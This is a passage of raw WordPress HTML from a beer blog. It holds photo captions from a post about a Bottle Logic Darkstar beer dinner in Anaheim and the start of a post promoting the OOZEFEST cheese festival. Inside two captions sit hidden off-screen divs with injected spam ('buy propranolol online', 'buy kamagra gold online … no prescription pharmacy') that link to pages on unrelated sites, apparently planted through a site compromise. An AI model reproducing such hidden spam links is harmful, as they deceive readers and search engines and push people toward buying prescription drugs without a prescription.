<div id="attachment_6631" style="width: 594px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/11/22/darkstar-dinner-done-right/gnag3841/" rel="attachment wp-att-6631"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6631" data-attachment-id="6631" data-permalink="https://ocbeerblog.com/2016/11/22/darkstar-dinner-done-right/gnag3841/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3841.jpg" data-orig-size="853,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1479754666&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="gnag3841" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3841-200x300.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3841-682x1024.jpg" class="wp-image-6631 size-large" src="http://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3841-682x1024.jpg" alt="gnag3841" width="584" height="877" srcset="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3841-682x1024.jpg 682w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3841-200x300.jpg 200w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3841-768x1152.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3841.jpg 853w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-6631" class="wp-caption-text">Course two: Autumn Salad &#8211; seasonal veggies, ricotta solata, brown butter vinaigrette paired with Dark Harvest. The beer had a nice vintage root beer vibe that filled in the flavor gaps of the seasonal salad. Quite beautiful and a nice step in the dinner progression.</p>
<div style="position:absolute;left:-99195px;"> buy propranolol online <a href="http://psychrecoveryinc.com/mobile/images/png/propranolol.html">psychrecoveryinc.com/mobile/images/png/propranolol.html</a> no prescription pharmacy </div>
<p> Lovely fall colors as well.</p></div>
<div id="attachment_6632" style="width: 594px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/11/22/darkstar-dinner-done-right/gnag3846/" rel="attachment wp-att-6632"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6632" data-attachment-id="6632" data-permalink="https://ocbeerblog.com/2016/11/22/darkstar-dinner-done-right/gnag3846/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3846.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1479755828&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="gnag3846" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3846-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3846-1024x682.jpg" class="wp-image-6632 size-large" src="http://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3846-1024x682.jpg" alt="gnag3846" width="584" height="389" srcset="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3846-1024x682.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3846-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3846-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3846-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3846.jpg 1280w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-6632" class="wp-caption-text">The best thing ever plated in an Anaheim alley, course three.</p></div>
<div id="attachment_6627" style="width: 594px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/11/22/darkstar-dinner-done-right/gnag3863/" rel="attachment wp-att-6627"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6627" data-attachment-id="6627" data-permalink="https://ocbeerblog.com/2016/11/22/darkstar-dinner-done-right/gnag3863/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3863.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1479755957&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="gnag3863" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3863-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3863-1024x682.jpg" class="wp-image-6627 size-large" src="http://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3863-1024x682.jpg" alt="gnag3863" width="584" height="389" srcset="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3863-1024x682.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3863-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3863-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3863-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3863.jpg 1280w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-6627" class="wp-caption-text">Course three is when the tables got loud cutting into little Gnudi balls. Butternut squash puree was licked out of bowls. Sour Prince, the two-year-old experiment finally paid off. It tasted vinous, woody, tart, finished, polished. I&#8217;m really looking forward to A) more sour beer from Bottle Logic and B) more food from chef Patrick. This pairing was incredible.</p></div>
<p><a href="http://ocbeerblog.com/2016/11/22/darkstar-dinner-done-right/gnag3852/" rel="attachment wp-att-6630"><img loading="lazy" decoding="async" data-attachment-id="6630" data-permalink="https://ocbeerblog.com/2016/11/22/darkstar-dinner-done-right/gnag3852/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3852.jpg" data-orig-size="853,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1479755850&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="gnag3852" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3852-200x300.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3852-682x1024.jpg" class="alignnone size-large wp-image-6630" src="http://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3852-682x1024.jpg" alt="gnag3852" width="584" height="877" srcset="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3852-682x1024.jpg 682w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3852-200x300.jpg 200w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3852-768x1152.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3852.jpg 853w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a></p>
<div id="attachment_6626" style="width: 594px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/11/22/darkstar-dinner-done-right/gnag3865/" rel="attachment wp-att-6626"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6626" data-attachment-id="6626" data-permalink="https://ocbeerblog.com/2016/11/22/darkstar-dinner-done-right/gnag3865/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3865.jpg" data-orig-size="853,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1479757564&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="gnag3865" data-image-description="" data-image-caption="&lt;p&gt;Course four &amp;#8211; light and fluffy red snapper plopped on squash with a groovy onion, potato and asparagus to floss with. Love this almost intermezzo main before the main. Although Tattered Prince paired well, we all yearned for something hoppy.&lt;/p&gt;
" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3865-200x300.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3865-682x1024.jpg" class="size-large wp-image-6626" src="http://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3865-682x1024.jpg" alt="Course four - light and fluffy red snapper plopped on squash with a groovy onion, potato and asparagus to floss with. Love this almost intermezzo main before the main. Although Tattered Prince paired well, we all yearned for something hoppy." width="584" height="877" srcset="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3865-682x1024.jpg 682w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3865-200x300.jpg 200w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3865-768x1152.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3865.jpg 853w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-6626" class="wp-caption-text">Course four &#8211; light and fluffy red snapper plopped on squash with a groovy onion, potato, and asparagus to floss with. Love this almost intermezzo main before the main. Although Tattered Prince paired well, we all yearned for something hoppy. IPA intermezzo?</p></div>
<div id="attachment_6624" style="width: 594px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/11/22/darkstar-dinner-done-right/gnag3873/" rel="attachment wp-att-6624"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6624" data-attachment-id="6624" data-permalink="https://ocbeerblog.com/2016/11/22/darkstar-dinner-done-right/gnag3873/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3873.jpg" data-orig-size="853,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1479759195&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="gnag3873" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3873-200x300.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3873-682x1024.jpg" class="wp-image-6624 size-large" src="http://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3873-682x1024.jpg" alt="gnag3873" width="584" height="877" srcset="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3873-682x1024.jpg 682w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3873-200x300.jpg 200w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3873-768x1152.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3873.jpg 853w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-6624" class="wp-caption-text">Five: The best thing I&#8217;ve ever had at a beer dinner. Braised lamb belly that had a mutton jerky vibe on a grits-based tamal and mole drizzle&#8230;holy hell. Inventive, layered, textured, colorful, and, oh yeah, paired well with Darkstar November 2016 that is easily the best year yet. Blown. Away.</p></div>
<div id="attachment_6622" style="width: 594px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/11/22/darkstar-dinner-done-right/gnag3880/" rel="attachment wp-att-6622"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6622" data-attachment-id="6622" data-permalink="https://ocbeerblog.com/2016/11/22/darkstar-dinner-done-right/gnag3880/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3880.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1479760556&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.066666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="gnag3880" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3880-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3880-1024x682.jpg" class="wp-image-6622 size-large" src="http://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3880-1024x682.jpg" alt="gnag3880" width="584" height="389" srcset="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3880-1024x682.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3880-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3880-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3880-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3880.jpg 1280w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-6622" class="wp-caption-text">Cheers to the team!</p></div>
<div id="attachment_6621" style="width: 594px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/11/22/darkstar-dinner-done-right/gnag3877/" rel="attachment wp-att-6621"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6621" data-attachment-id="6621" data-permalink="https://ocbeerblog.com/2016/11/22/darkstar-dinner-done-right/gnag3877/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3877.jpg" data-orig-size="853,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1479760237&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.033333333333333&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="gnag3877" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3877-200x300.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3877-682x1024.jpg" class="wp-image-6621 size-large" src="http://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3877-682x1024.jpg" alt="gnag3877" width="584" height="877" srcset="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3877-682x1024.jpg 682w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3877-200x300.jpg 200w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3877-768x1152.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3877.jpg 853w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-6621" class="wp-caption-text">Dessert: Textures of Chocolate. Who knew persimmon would go well with chocolate and BBA stout?</p>
<div style="position:absolute;left:-99195px;"> buy kamagra gold online <a href="https://nurseguidance.com/wp-content/uploads/2025/01/png/kamagra-gold.html">https://nurseguidance.com/wp-content/uploads/2025/01/png/kamagra-gold.html</a> no prescription pharmacy </div>
<p></p></div>
<div id="attachment_6620" style="width: 594px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/11/22/darkstar-dinner-done-right/gnag3887/" rel="attachment wp-att-6620"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6620" data-attachment-id="6620" data-permalink="https://ocbeerblog.com/2016/11/22/darkstar-dinner-done-right/gnag3887/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3887.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1479760808&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.066666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="gnag3887" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3887-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3887-1024x682.jpg" class="wp-image-6620 size-large" src="http://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3887-1024x682.jpg" alt="gnag3887" width="584" height="389" srcset="https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3887-1024x682.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3887-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3887-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3887-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2016/11/GNAG3887.jpg 1280w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-6620" class="wp-caption-text">Jam the Radar, Mostra Darkstar, and Darkstar November 2016. Incredible! Jam the Radar should be called Pornstar November. Sees candies, booze, decadent.</p></div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Belch this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-6619"
				class="share-facebook sd-button share-icon no-text"
				href="https://ocbeerblog.com/2016/11/22/darkstar-dinner-done-right/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-6619"
				>
				<span id="sharing-facebook-6619" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-6619"
				class="share-twitter sd-button share-icon no-text"
				href="https://ocbeerblog.com/2016/11/22/darkstar-dinner-done-right/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-6619"
				>
				<span id="sharing-twitter-6619" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-34688879-6619-697a51ba7f062' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=34688879&amp;post_id=6619&amp;origin=ocbeerblog.com&amp;obj_id=34688879-6619-697a51ba7f062' data-name='like-post-frame-34688879-6619-697a51ba7f062' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>         					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://ocbeerblog.com/category/city/anaheim/" rel="category tag">Anaheim</a>, <a href="https://ocbeerblog.com/category/food/beer-food/" rel="category tag">Beer and Nosh</a>, <a href="https://ocbeerblog.com/category/events/beer-dinner/" rel="category tag">Beer Dinner</a>, <a href="https://ocbeerblog.com/category/brewery/bottle-logic-brewing/" rel="category tag">Bottle Logic Brewing</a>, <a href="https://ocbeerblog.com/category/events/" rel="category tag">Events</a>, <a href="https://ocbeerblog.com/category/food/" rel="category tag">Food</a>, <a href="https://ocbeerblog.com/category/food/food-pairing/" rel="category tag">Food Pairing</a>, <a href="https://ocbeerblog.com/category/food/food-review/" rel="category tag">Food Review</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://ocbeerblog.com/tag/darkstar-november/" rel="tag">darkstar november</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-6619 -->

				
					
	<article id="post-6557" class="post-6557 post type-post status-publish format-standard hentry category-beer-food category-cheese category-events category-festival category-food category-food-pairing category-good-beer-compnay category-santa-ana tag-oozefest">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://ocbeerblog.com/2016/10/11/oozefest-is-this-weekend/" rel="bookmark">OOZEFEST is This Weekend!</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://ocbeerblog.com/2016/10/11/oozefest-is-this-weekend/" title="9:37 am" rel="bookmark"><time class="entry-date" datetime="2016-10-11T09:37:28-08:00">October 11, 2016</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://ocbeerblog.com/author/gregory/" title="View all posts by Gregory Nagel" rel="author">Gregory Nagel</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>I&#8217;ve been to a lot of boozefests. I&#8217;ve been to Ozzfest. I&#8217;ve been to a couple blues fests. I&#8217;ve even shot an Uzi at a dude&#8217;s chest, but I have never been to an <strong><a href="https://oozefestival.com/" target="_blank">OOZEFEST</a></strong>.</p>
<div id="attachment_6562" style="width: 594px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/10/11/oozefest-is-this-weekend/gnag3356/" rel="attachment wp-att-6562"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6562" data-attachment-id="6562" data-permalink="https://ocbeerblog.com/2016/10/11/oozefest-is-this-weekend/gnag3356/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3356.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1475522545&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="gnag3356" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3356-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3356-1024x682.jpg" class="wp-image-6562 size-large" src="http://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3356-1024x682.jpg" alt="gnag3356" width="584" height="389" srcset="https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3356-1024x682.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3356-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3356-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3356-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3356.jpg 1280w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-6562" class="wp-caption-text">Treatery &#8211; Sweet and savory s&#8217;mores, toasted marshmallows with a variety of cheeses and herb/spiced grahams.</p></div>
<p>What is <strong>OOZEFEST</strong>? It&#8217;s a celebration of all things CHEESE. The kind of cheese that pulls into long strands, long enough to play the banjo on if you were in a cheese-inspired jug band. <em>*CODE: <span style="font-family: arial;">ocbeerblog &#8211; </span>Tickets can be purchased at: <a href="http://oozefestival.com/" target="_blank" data-saferedirecturl="https://www.google.com/url?hl=en&amp;q=http://oozefestival.com/&amp;source=gmail&amp;ust=1476292949345000&amp;usg=AFQjCNF06t4VbTG63jD-kZiUvCM6T_Lxzw">oozefestival.com</a></em></p>
<div id="attachment_6566" style="width: 594px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/10/11/oozefest-is-this-weekend/gnag3373/" rel="attachment wp-att-6566"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6566" data-attachment-id="6566" data-permalink="https://ocbeerblog.com/2016/10/11/oozefest-is-this-weekend/gnag3373/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3373.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4.5&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1475522937&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;35&quot;,&quot;iso&quot;:&quot;1600&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="gnag3373" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3373-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3373-1024x682.jpg" class="wp-image-6566 size-large" src="http://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3373-1024x682.jpg" alt="gnag3373" width="584" height="389" srcset="https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3373-1024x682.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3373-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3373-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3373-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3373.jpg 1280w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-6566" class="wp-caption-text">Sgt Pepperoni&#8217;s &#8211; &#8216;Balls Deep&#8217; mozzarella-stuffed meatball wrapped in dough and deep fried</p></div>
<p><strong>OOZEFEST</strong> is like breaking into a creamery, where you can milk all the goats, sheep, and cows, steal all the squeaky curds, then laugh your cheese breath at a box of hungry kittens.</p>
<div id="attachment_6567" style="width: 594px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2016/10/11/oozefest-is-this-weekend/gnag3374/" rel="attachment wp-att-6567"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6567" data-attachment-id="6567" data-permalink="https://ocbeerblog.com/2016/10/11/oozefest-is-this-weekend/gnag3374/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3374.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1475523133&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;26.25&quot;,&quot;iso&quot;:&quot;1600&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="gnag3374" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3374-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/10/GNAG3374-1024x682.jpg" class="wp-image-6567 size-large" 